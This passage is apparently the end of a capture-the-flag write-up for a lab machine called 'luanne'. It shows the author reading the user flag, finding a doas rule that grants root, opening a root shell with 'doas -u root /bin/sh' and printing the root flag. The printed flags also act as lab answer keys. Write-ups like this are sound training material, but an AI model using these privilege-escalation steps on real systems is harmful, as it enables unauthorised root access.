        inet 127.0.0.1/8 flags 0×0
        inet6 :: 1/128 flags 0×20<NODAD>
        inet6 fe80::1%lo0/64 flags 0×0 scopeid 0×2
```

I was then able to read the user flag

# Command Executed
cat ~/user.txt
# RESULTS
ea5f0ce6a917b0be1eabc7f9218febc0

#### SCREENSHOT EVIDENCE OF USER FLAG

luanne\$ cat ~/user.txt ea5f0ce6a917b0be1eabc7f9218febc0

# USER FLAG: ea5f0ce6a917b0be1eabc7f9218febc0

## PrivEsc

In my enumeration I discovered r.michaels has doas permissions for the root user

#### SCREENSHOT EVIDENCE OF PERMISSIONS

luanne\$ cat /usr/pkg/etc/doas.conf
permit r.michaels as root

I executed the sh command with doas to become the root user

#### SCREENSHOT EVIDENCE OF ROOT ELEVATION

luanne\$ doas -u root /bin/sh Password: # id uid=0(root) gid=0(wheel) groups=0(wheel),2(kmem),3(sys),4(tty),5(operator),20(staff),31(guest),34(nvmm) # hostname luanne.htb # ip a sh: ip: not found # ifconfig vmx0: flags=0×8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500 capabilities=7fd80<TSO4,IP4CSUM\_Rx,TCP4CSUM\_Rx,TCP4CSUM\_Tx> capabilities=7fd80<UDP4CSUM\_Rx,UDP4CSUM\_Tx,TCP6CSUM\_Rx,TCP6CSUM\_Tx> capabilities=7fd80<UDP6CSUM\_Rx,UDP6CSUM\_Tx,TS06> enabled=0 ec\_capabilities=7<VLAN\_MTU,VLAN\_HWTAGGING,JUMBO\_MTU> ec\_enabled=2<VLAN\_HWTAGGING> address: 00:50:56:b9:03:98 media: Ethernet autoselect (10Gbase-T) status: active inet 10.129.53.206/16 broadcast 10.129.255.255 flags 0×0 inet6 fe80::b1f1:ef1c:65c1:28c4%vmx0/64 flags 0×0 scopeid 0×1 inet6 dead:beef::8164:7568:275:5bdf/64 flags 0×0 lo0: flags=0×8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 33624 inet 127.0.0.1/8 flags 0×0 inet6 ::1/128 flags 0×20<NODAD> inet6 fe80::1%lo0/64 flags 0×0 scopeid 0×2

# Commands Executed
cat /root/root.txt
# RESULTS
7a9b5c206e8e8ba09bb99bd113675f66

#### SCREENSHOT EVIDENCE OF ROOT FLAG

# cat /root/root.txt

7a9b5c206e8e8ba09bb99bd113675f66

## ROOT FLAG: 7a9b5c206e8e8ba09bb99bd113675f66